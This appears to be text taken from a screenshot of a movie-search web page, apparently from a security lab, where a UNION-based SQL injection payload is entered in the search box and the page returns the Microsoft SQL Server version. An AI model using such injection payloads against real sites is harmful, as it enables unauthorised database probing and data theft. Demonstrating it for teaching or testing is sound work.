 Search for a movie:
abcd' UNION SELECT 1,@@VERSION,3,4,5,6;-- -
Search
Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64) Sep 24 2019 13:48:23 Copyright (C) 2019 Microsoft
Corporation Express Edition (64-bit) on Windows Server 2019 Standard 10.0 (Build 17763: ) (Hypervisor)
3
Watch